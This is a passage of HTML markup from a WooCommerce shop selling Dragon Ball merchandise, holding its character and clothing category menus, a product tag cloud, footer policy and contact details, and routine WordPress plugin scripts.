<li class="cat-item cat-item-1051"><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/">Dragon Ball Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-1007 cat-parent current-cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><ul class='children'>
<li class="cat-item cat-item-2184"><a href="https://dragonball.store/collections/android-17-merch/">Android 17 Merch</a></li>
<li class="cat-item cat-item-2185"><a href="https://dragonball.store/collections/android-18-merch/">Android 18 Merch</a></li>
<li class="cat-item cat-item-2186"><a href="https://dragonball.store/collections/bardock-merch/">Bardock Merch</a></li>
<li class="cat-item cat-item-2187"><a href="https://dragonball.store/collections/beerus-merch/">Beerus Merch</a></li>
<li class="cat-item cat-item-2188"><a href="https://dragonball.store/collections/black-goku-merch/">Black Goku Merch</a></li>
<li class="cat-item cat-item-2189"><a href="https://dragonball.store/collections/broly-merch/">Broly Merch</a></li>
<li class="cat-item cat-item-2190"><a href="https://dragonball.store/collections/bulma-merch/">Bulma Merch</a></li>
<li class="cat-item cat-item-2191"><a href="https://dragonball.store/collections/cell-merch/">Cell Merch</a></li>
<li class="cat-item cat-item-2192"><a href="https://dragonball.store/collections/chi-chi-merch/">Chi Chi Merch</a></li>
<li class="cat-item cat-item-2194"><a href="https://dragonball.store/collections/dende-merch/">Dende Merch</a></li>
<li class="cat-item cat-item-1145"><a href="https://dragonball.store/collections/frieza-merch/">Frieza Merch</a></li>
<li class="cat-item cat-item-1176"><a href="https://dragonball.store/collections/gogeta-merch/">Gogeta Merch</a></li>
<li class="cat-item cat-item-1197"><a href="https://dragonball.store/collections/gotenks-merch/">Gotenks Merch</a></li>
<li class="cat-item cat-item-1349"><a href="https://dragonball.store/collections/jiren-merch/">Jiren Merch</a></li>
<li class="cat-item cat-item-1405"><a href="https://dragonball.store/collections/krillin-merch/">Krillin Merch</a></li>
<li class="cat-item cat-item-1482"><a href="https://dragonball.store/collections/majin-buu-merch/">Majin Buu Merch</a></li>
<li class="cat-item cat-item-1496"><a href="https://dragonball.store/collections/master-roshi-merch/">Master Roshi Merch</a></li>
<li class="cat-item cat-item-1573"><a href="https://dragonball.store/collections/nappa-merch/">Nappa Merch</a></li>
<li class="cat-item cat-item-1623"><a href="https://dragonball.store/collections/oolong-merch/">Oolong Merch</a></li>
<li class="cat-item cat-item-1656"><a href="https://dragonball.store/collections/piccolo-merch/">Piccolo Merch</a></li>
<li class="cat-item cat-item-1823"><a href="https://dragonball.store/collections/son-gohan-merch/">Son Gohan Merch</a></li>
<li class="cat-item cat-item-1825"><a href="https://dragonball.store/collections/son-goku-merch/">Son Goku Merch</a></li>
<li class="cat-item cat-item-1828"><a href="https://dragonball.store/collections/son-goten-merch/">Son Goten Merch</a></li>
<li class="cat-item cat-item-2001"><a href="https://dragonball.store/collections/trunks-merch/">Trunks Merch</a></li>
<li class="cat-item cat-item-2059"><a href="https://dragonball.store/collections/vegeta-merch/">Vegeta Merch</a></li>
<li class="cat-item cat-item-2061"><a href="https://dragonball.store/collections/vegeto-merch/">Vegeto Merch</a></li>
<li class="cat-item cat-item-2062 current-cat"><a href="https://dragonball.store/collections/vegito-merch/">Vegito Merch</a></li>
<li class="cat-item cat-item-2065"><a href="https://dragonball.store/collections/videl-merch/">Videl Merch</a></li>
<li class="cat-item cat-item-2075"><a href="https://dragonball.store/collections/whis-merch/">Whis Merch</a></li>
<li class="cat-item cat-item-2111"><a href="https://dragonball.store/collections/yamcha-merch/">Yamcha Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-1009 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><ul class='children'>
<li class="cat-item cat-item-2198"><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/">Dragon Ball Beanies</a></li>
<li class="cat-item cat-item-1020"><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/">Dragon Ball Gloves</a></li>
<li class="cat-item cat-item-1021"><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/">Dragon Ball Hats &amp; Caps</a></li>
<li class="cat-item cat-item-1022"><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/">Dragon Ball Hoodies</a></li>
<li class="cat-item cat-item-1024 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/">Dragon Ball Jackets</a>	<ul class='children'>
<li class="cat-item cat-item-1029"><a href="https://dragonball.store/collections/dragon-ball-kids-jacket/">Dragon Ball Kids Jacket</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1027"><a href="https://dragonball.store/collections/dragon-ball-kid-hoodies/">Dragon Ball Kid Hoodies</a></li>
<li class="cat-item cat-item-1030"><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/">Dragon Ball Kimono</a></li>
<li class="cat-item cat-item-1040"><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/">Dragon Ball Pants &amp; Joggers</a></li>
<li class="cat-item cat-item-1052"><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/">Dragon Ball Shoes</a></li>
<li class="cat-item cat-item-1053"><a href="https://dragonball.store/collections/dragon-ball-shorts/">Dragon Ball Shorts</a></li>
<li class="cat-item cat-item-1054"><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/">Dragon Ball Slippers</a></li>
<li class="cat-item cat-item-1055"><a href="https://dragonball.store/collections/dragon-ball-socks/">Dragon Ball Socks</a></li>
<li class="cat-item cat-item-1057"><a href="https://dragonball.store/collections/dragon-ball-sweatshirt-dress/">Dragon Ball Sweatshirt Dress</a></li>
<li class="cat-item cat-item-1058"><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/">Dragon Ball Sweatshirts</a></li>
<li class="cat-item cat-item-1060 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-2205"><a href="https://dragonball.store/collections/dragon-ball-hawaiian-shirts/">Dragon Ball Hawaiian Shirts</a></li>
<li class="cat-item cat-item-2206"><a href="https://dragonball.store/collections/dragon-ball-kids-t-shirts/">Dragon Ball Kids T-Shirts</a></li>
<li class="cat-item cat-item-1067"><a href="https://dragonball.store/collections/dragon-ball-woman-t-shirts/">Dragon Ball Woman T-shirts</a></li>
	</ul>
</li>
<li class="cat-item cat-item-2213"><a href="https://dragonball.store/collections/dragon-ball-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">Dragon Ball Ugly Christmas Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-1063"><a href="https://dragonball.store/collections/dragon-ball-underpants/">Dragon Ball Underpants</a></li>
</ul>
</li>
<li class="cat-item cat-item-1010 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/">Dragon Ball Cosplay</a><ul class='children'>
<li class="cat-item cat-item-1066"><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/">Dragon Ball Wigs &amp; Hair</a></li>
</ul>
</li>
<li class="cat-item cat-item-1012 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/">Dragon Ball Decoration</a><ul class='children'>
<li class="cat-item cat-item-2199"><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/">Dragon Ball Bedding Sets</a></li>
<li class="cat-item cat-item-2201"><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/">Dragon Ball Blanket</a></li>
<li class="cat-item cat-item-2202"><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/">Dragon Ball Body Pillows / Dakimakura</a></li>
<li class="cat-item cat-item-1044"><a href="https://dragonball.store/collections/dragon-ball-pillows/">Dragon Ball Pillows</a></li>
<li class="cat-item cat-item-1048"><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/">Dragon Ball Posters</a></li>
<li class="cat-item cat-item-1049"><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/">Dragon Ball Puzzles</a></li>
<li class="cat-item cat-item-1050"><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/">Dragon Ball Rugs</a></li>
<li class="cat-item cat-item-1064"><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/">Dragon Ball Wall Arts</a></li>
</ul>
</li>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-2195"><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/">Dragon Ball 3D Lamps</a></li>
<li class="cat-item cat-item-2196"><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a></li>
<li class="cat-item cat-item-1015"><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/">Dragon Ball Funko Pop</a></li>
<li class="cat-item cat-item-1047"><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/">Dragon Ball Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-2210"><a href="https://dragonball.store/collections/dragon-ball-super/">Dragon Ball Super</a></li>
<li class="cat-item cat-item-1069 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/">Dragon Ball Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-2203"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/">Dragon Ball Compression (long sleeves)</a></li>
<li class="cat-item cat-item-2204"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/">Dragon Ball Compression (short sleeves)</a></li>
<li class="cat-item cat-item-2207"><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/">Dragon Ball Leggings</a></li>
<li class="cat-item cat-item-2208"><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/">Dragon Ball Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-125"><a href="https://dragonball.store/collections/others/">Others</a></li>
<li class="cat-item cat-item-25"><a href="https://dragonball.store/collections/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-2501"><a href="https://dragonball.store/collections/xswe/">xswe</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-9" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://dragonball.store/themes/awesome-turtle/" class="tag-cloud-link tag-link-203 tag-link-position-1" style="font-size: 13.522222222222pt;" aria-label="&quot;Awesome Turtle&quot; (61 products)">&quot;Awesome Turtle&quot;</a>
<a href="https://dragonball.store/themes/bardock/" class="tag-cloud-link tag-link-206 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="&quot;Bardock&quot; (15 products)">&quot;Bardock&quot;</a>
<a href="https://dragonball.store/themes/beerus/" class="tag-cloud-link tag-link-207 tag-link-position-3" style="font-size: 10.877777777778pt;" aria-label="&quot;Beerus&quot; (27 products)">&quot;Beerus&quot;</a>
<a href="https://dragonball.store/themes/broly/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 12.822222222222pt;" aria-label="&quot;Broly&quot; (49 products)">&quot;Broly&quot;</a>
<a href="https://dragonball.store/themes/bulma/" class="tag-cloud-link tag-link-213 tag-link-position-5" style="font-size: 12.511111111111pt;" aria-label="&quot;Bulma&quot; (45 products)">&quot;Bulma&quot;</a>
<a href="https://dragonball.store/themes/buu/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 13.522222222222pt;" aria-label="&quot;Buu&quot; (60 products)">&quot;Buu&quot;</a>
<a href="https://dragonball.store/themes/c-17/" class="tag-cloud-link tag-link-217 tag-link-position-7" style="font-size: 8.2333333333333pt;" aria-label="&quot;C-17&quot; (12 products)">&quot;C-17&quot;</a>
<a href="https://dragonball.store/themes/c-18/" class="tag-cloud-link tag-link-218 tag-link-position-8" style="font-size: 8pt;" aria-label="&quot;C-18&quot; (11 products)">&quot;C-18&quot;</a>
<a href="https://dragonball.store/themes/capsule-corp/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 8pt;" aria-label="&quot;Capsule Corp&quot; (11 products)">&quot;Capsule Corp&quot;</a>
<a href="https://dragonball.store/themes/cell/" class="tag-cloud-link tag-link-222 tag-link-position-10" style="font-size: 10.177777777778pt;" aria-label="&quot;Cell&quot; (22 products)">&quot;Cell&quot;</a>
<a href="https://dragonball.store/themes/crystal-balls/" class="tag-cloud-link tag-link-231 tag-link-position-11" style="font-size: 10.566666666667pt;" aria-label="&quot;Crystal Balls&quot; (25 products)">&quot;Crystal Balls&quot;</a>
<a href="https://dragonball.store/themes/frieza/" class="tag-cloud-link tag-link-241 tag-link-position-12" style="font-size: 12.2pt;" aria-label="&quot;Frieza&quot; (41 products)">&quot;Frieza&quot;</a>
<a href="https://dragonball.store/themes/gogeta/" class="tag-cloud-link tag-link-248 tag-link-position-13" style="font-size: 10.877777777778pt;" aria-label="&quot;Gogeta&quot; (27 products)">&quot;Gogeta&quot;</a>
<a href="https://dragonball.store/themes/goku/" class="tag-cloud-link tag-link-252 tag-link-position-14" style="font-size: 22pt;" aria-label="&quot;Goku&quot; (749 products)">&quot;Goku&quot;</a>
<a href="https://dragonball.store/themes/goku-black/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 12.588888888889pt;" aria-label="&quot;Goku Black&quot; (46 products)">&quot;Goku Black&quot;</a>
<a href="https://dragonball.store/themes/goku-small/" class="tag-cloud-link tag-link-251 tag-link-position-16" style="font-size: 14.533333333333pt;" aria-label="&quot;Goku Small&quot; (83 products)">&quot;Goku Small&quot;</a>
<a href="https://dragonball.store/themes/goten/" class="tag-cloud-link tag-link-255 tag-link-position-17" style="font-size: 10.722222222222pt;" aria-label="&quot;Goten&quot; (26 products)">&quot;Goten&quot;</a>
<a href="https://dragonball.store/themes/jiren/" class="tag-cloud-link tag-link-262 tag-link-position-18" style="font-size: 8.7777777777778pt;" aria-label="&quot;Jiren&quot; (14 products)">&quot;Jiren&quot;</a>
<a href="https://dragonball.store/themes/kanji-go/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 11.344444444444pt;" aria-label="&quot;Kanji&quot; Go &quot;&quot; (31 products)">&quot;Kanji&quot; Go &quot;&quot;</a>
<a href="https://dragonball.store/themes/kanji-kame/" class="tag-cloud-link tag-link-268 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="&quot;Kanji&quot; Kame &quot;&quot; (23 products)">&quot;Kanji&quot; Kame &quot;&quot;</a>
<a href="https://dragonball.store/themes/krilin/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="&quot;Krilin&quot; (18 products)">&quot;Krilin&quot;</a>
<a href="https://dragonball.store/themes/krillin/" class="tag-cloud-link tag-link-278 tag-link-position-22" style="font-size: 10.955555555556pt;" aria-label="&quot;Krillin&quot; (28 products)">&quot;Krillin&quot;</a>
<a href="https://dragonball.store/themes/majin/" class="tag-cloud-link tag-link-285 tag-link-position-23" style="font-size: 12.744444444444pt;" aria-label="&quot;Majin&quot; (48 products)">&quot;Majin&quot;</a>
<a href="https://dragonball.store/themes/piccolo/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 13.444444444444pt;" aria-label="&quot;Piccolo&quot; (59 products)">&quot;Piccolo&quot;</a>
<a href="https://dragonball.store/themes/shenron/" class="tag-cloud-link tag-link-318 tag-link-position-25" style="font-size: 13.288888888889pt;" aria-label="&quot;Shenron&quot; (56 products)">&quot;Shenron&quot;</a>
<a href="https://dragonball.store/themes/son-gohan/" class="tag-cloud-link tag-link-321 tag-link-position-26" style="font-size: 14.844444444444pt;" aria-label="&quot;Son Gohan&quot; (90 products)">&quot;Son Gohan&quot;</a>
<a href="https://dragonball.store/themes/ten-shin-han/" class="tag-cloud-link tag-link-327 tag-link-position-27" style="font-size: 8pt;" aria-label="&quot;Ten Shin Han&quot; (11 products)">&quot;Ten Shin Han&quot;</a>
<a href="https://dragonball.store/themes/trunks/" class="tag-cloud-link tag-link-334 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="&quot;Trunks&quot; (54 products)">&quot;Trunks&quot;</a>
<a href="https://dragonball.store/themes/vegeta/" class="tag-cloud-link tag-link-337 tag-link-position-29" style="font-size: 18.577777777778pt;" aria-label="&quot;Vegeta&quot; (273 products)">&quot;Vegeta&quot;</a>
<a href="https://dragonball.store/themes/vegeto/" class="tag-cloud-link tag-link-338 tag-link-position-30" style="font-size: 12.744444444444pt;" aria-label="&quot;Vegeto&quot; (48 products)">&quot;Vegeto&quot;</a>
<a href="https://dragonball.store/themes/yamcha/" class="tag-cloud-link tag-link-344 tag-link-position-31" style="font-size: 8.2333333333333pt;" aria-label="&quot;Yamcha&quot; (12 products)">&quot;Yamcha&quot;</a>
<a href="https://dragonball.store/themes/zamasu/" class="tag-cloud-link tag-link-346 tag-link-position-32" style="font-size: 8.7777777777778pt;" aria-label="&quot;Zamasu&quot; (14 products)">&quot;Zamasu&quot;</a>
<a href="https://dragonball.store/themes/3d-tshirt/" class="tag-cloud-link tag-link-551 tag-link-position-33" style="font-size: 14.533333333333pt;" aria-label="3D Tshirt (82 products)">3D Tshirt</a>
<a href="https://dragonball.store/themes/berserk/" class="tag-cloud-link tag-link-834 tag-link-position-34" style="font-size: 13.988888888889pt;" aria-label="Berserk (70 products)">Berserk</a>
<a href="https://dragonball.store/themes/clothing/" class="tag-cloud-link tag-link-918 tag-link-position-35" style="font-size: 16.4pt;" aria-label="Clothing (145 products)">Clothing</a>
<a href="https://dragonball.store/themes/dragon-ball/" class="tag-cloud-link tag-link-995 tag-link-position-36" style="font-size: 14.844444444444pt;" aria-label="dragon ball (91 products)">dragon ball</a>
<a href="https://dragonball.store/themes/dragon-ball-super/" class="tag-cloud-link tag-link-2209 tag-link-position-37" style="font-size: 10.566666666667pt;" aria-label="Dragon Ball Super (25 products)">Dragon Ball Super</a>
<a href="https://dragonball.store/themes/dragon-ball-z/" class="tag-cloud-link tag-link-1070 tag-link-position-38" style="font-size: 10.488888888889pt;" aria-label="Dragon Ball Z (24 products)">Dragon Ball Z</a>
<a href="https://dragonball.store/themes/goku-black-rose/" class="tag-cloud-link tag-link-1185 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="Goku Black Rose (15 products)">Goku Black Rose</a>
<a href="https://dragonball.store/themes/hoodie/" class="tag-cloud-link tag-link-1291 tag-link-position-40" style="font-size: 17.722222222222pt;" aria-label="Hoodie (215 products)">Hoodie</a>
<a href="https://dragonball.store/themes/hoodies/" class="tag-cloud-link tag-link-1309 tag-link-position-41" style="font-size: 12.277777777778pt;" aria-label="Hoodies (42 products)">Hoodies</a>
<a href="https://dragonball.store/themes/outfit/" class="tag-cloud-link tag-link-1641 tag-link-position-42" style="font-size: 9.4pt;" aria-label="Outfit (17 products)">Outfit</a>
<a href="https://dragonball.store/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1782 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="sc-10119168-unisex-kimono-981 (16 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://dragonball.store/themes/sweatshirt/" class="tag-cloud-link tag-link-1864 tag-link-position-44" style="font-size: 10.877777777778pt;" aria-label="Sweatshirt (27 products)">Sweatshirt</a>
<a href="https://dragonball.store/themes/woman/" class="tag-cloud-link tag-link-2098 tag-link-position-45" style="font-size: 9.7111111111111pt;" aria-label="woman (19 products)">woman</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://dragonball.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://dragonball.store/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Dragon Ball Charactors","@id":"https://dragonball.store/collections/dragon-ball-dbz-charactors/"}},{"@type":"ListItem","position":4,"item":{"name":"Vegito Merch","@id":"https://dragonball.store/collections/vegito-merch/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"113d40172b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"783b101b6d","r_nonce":"e5c69509ef","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
